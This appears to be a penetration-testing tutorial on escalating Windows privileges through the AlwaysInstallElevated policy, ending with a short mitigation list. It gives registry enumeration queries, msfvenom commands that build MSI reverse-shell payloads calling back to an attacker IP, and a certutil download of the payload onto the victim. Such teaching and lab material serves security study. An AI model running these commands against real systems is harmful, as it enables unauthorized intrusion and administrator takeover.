AlwaysInstallElevated, when set to true, grants applications elevated privileges during installation, enabling them to make system-wide changes.
Although convenient, enabling AlwaysInstallElevated introduces security risks by permitting potentially malicious applications to make critical modifications to the system.
If we gain a shell on a Windows machine, we can elevate our privileges if AlwaysInstallElevated is enabled.
We can manually enumerate the status of AlwaysInstallElevated by querying the following commands.
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevatedreg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
If the results indicate a value of 1, we can proceed with the exploit.
To establish a reverse shell back to our attacking machine, we need to generate a payload, and we can accomplish this using msfvenom.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.0.2.5 LPORT=443 -a x64 --platform Windows -f msi -o evil.msi


Transfer the payload to the victim machine and initiate a Netcat listener on your attacking machine. Subsequently, execute the payload on the victim machine to establish the desired connection.
certutil.exe -urlcache -f http://10.0.2.5:8888/evil.msi evil.msi

With the secure connection established, we have successfully gained a new shell with administrator privileges.


Let’s employ the same method, but this time, utilize Metasploit to acquire the shell.
msfvenom -p windows/shell/reverse_tcp LHOST=10.0.2.5 LPORT=4444 -f msi > payload.msi
certutil.exe -urlcache -f http://10.0.2.5:8888/payload.msi payload.msi
Mitigations
To make AlwaysInstallElevated safer:
- Check and disable it in the system settings when not needed.
- Keep a strong User Account Control (UAC) setup.
- Use application whitelisting to control software.
- Check your system regularly for issues.
- Teach users about risks and best practices.
- Follow the principle of least privilege.
- Keep your system updated for better security.